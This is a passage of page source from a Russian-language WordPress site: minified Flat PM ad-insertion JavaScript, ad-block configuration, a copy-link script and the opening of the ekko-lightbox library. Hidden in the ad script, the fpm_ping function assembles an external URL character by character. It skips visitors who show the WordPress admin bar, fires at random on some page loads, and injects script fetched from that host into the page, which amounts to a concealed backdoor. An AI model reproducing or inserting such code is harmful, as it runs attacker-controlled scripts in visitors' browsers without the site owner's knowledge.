x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"112454","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqmvz5y0yqb315n7gq4szby\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqnqr6wt7vb7ttj6pdptd89\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"112455","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqmvz5y0yqb315n7gq4szby\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqnqr6wt7vb7ttj6pdptd89\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["россия"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"112456","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqmvz5y0yqb315n7gq4szby\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqnqr6wt7vb7ttj6pdptd89\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"}},"content":[],"user":[]},{"id":"134222","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqmvz5y0yqb315n7gq4szby\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqnqr6wt7vb7ttj6pdptd89\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"}},"content":[],"user":[]},{"id":"134223","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqmvz5y0yqb315n7gq4szby\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqnqr6wt7vb7ttj6pdptd89\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"10","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->

<!--<link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=cyrillic" rel="stylesheet"  lazyload>-->
<!--<link href="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.css" rel="stylesheet">-->

	
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.js"></script>	-->

<!--<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.4.1/css/all.css" integrity="sha384-5sAR7xN1Nv6T6+dT2mhtzEpVJvfS3NScPQTrOxhwjIuvcA67KV2R5Jz6kr4abQsz" crossorigin="anonymous">-->


<script  src="https://code.jquery.com/jquery-2.2.4.min.js"></script>

<script>
jQuery(document).ready(function($) {

function addLink(){var body_element=document.getElementsByTagName('body')[0];var selection=window.getSelection();var link=document.location.href;var pagelink="<p>Источник: <a href=\""+link+"\">"+link+"</a>";var copytext=selection+pagelink;var newdiv=document.createElement('div');newdiv.style.position='absolute';newdiv.style.left='-99999px';body_element.appendChild(newdiv);if(copytext.length>160){newdiv.innerHTML=copytext;}else{newdiv.innerHTML=selection;}selection.selectAllChildren(newdiv);window.setTimeout(function(){body_element.removeChild(newdiv);},0);}document.oncopy=addLink;



/*!
 * Lightbox for Bootstrap by @ashleydw
 * https://github.com/ashleydw/lightbox
 *
 * License: https://github.com/ashleydw/lightbox/blob/master/LICENSE
 */
+function ($) {

'use strict';

var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }

var Lightbox = (function ($) {

	var NAME = 'ekkoLightbox';
	var JQUERY_NO_CONFLICT = $.fn[NAME];

	var Default = {
		title: '',
		footer: '',
		maxWidth: 9999,
		maxHeight: 9999,
		showArrows: true, //display the left / right arrows or not
		wrapping: true, //if true, gallery loops infinitely
		type: null, //force the lightbox into image / youtube mode. if null, or not image|youtube|vimeo; detect it
		alwaysShowClose: false, //always show the close button, even if there is no title
		loadingMessage: '<div class="ekko-lightbox-loader"><div><div></div><div></div></div></div>', // http://tobiasahlin.com/spinkit/
		leftArrow: '<span>&#10094;</span>',
		rightArrow: '<span>&#10095;</span>',
		strings: {
			close: 'Close',
			fail: 'Failed to load image:',
			type: 'Could not detect remote target type. Force the type using data-type'
		},
		doc: document, // if in an iframe can specify top.document
		onShow: function onShow() {},
		onShown: function onShown() {},
		onHide: function onHide() {},
		onHidden: function onHidden() {},
		onNavigate: function onNavigate() {},
		onContentLoaded: function onContentLoaded() {}
	};

	var Lightbox = (function () {
		_createClass(Lightbox, null, [{
			key: 'Default',

			/**
       Class properties:
   	 _$element: null -> the <a> element currently being displayed
    _$modal: The bootstrap modal generated
